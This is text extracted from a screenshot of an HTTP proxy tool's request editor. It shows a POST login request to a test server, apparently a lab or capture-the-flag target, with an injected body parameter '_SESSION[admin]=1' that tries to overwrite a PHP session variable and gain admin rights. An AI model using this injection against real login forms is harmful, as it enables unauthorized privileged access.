 Send
Cancel
<
>
Target: http://34.147.239.100:32867
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 34.147.239.100:32867
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://34.147.239.100:32867
10 Connection: keep-alive
11 Referer: http://34.147.239.100:32867/
12 Cookie: PHPSESSID=bb7890af9172d45400845f68b1c6e4c8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18 username=user%40localhost&password=password&Login=
Login&_SESSION[admin]=1
Inspector
Back
Body parameter
Name
_SESSION[admin]
Value
1
Decoded from: URL encoding
1
Cancel
Apply changes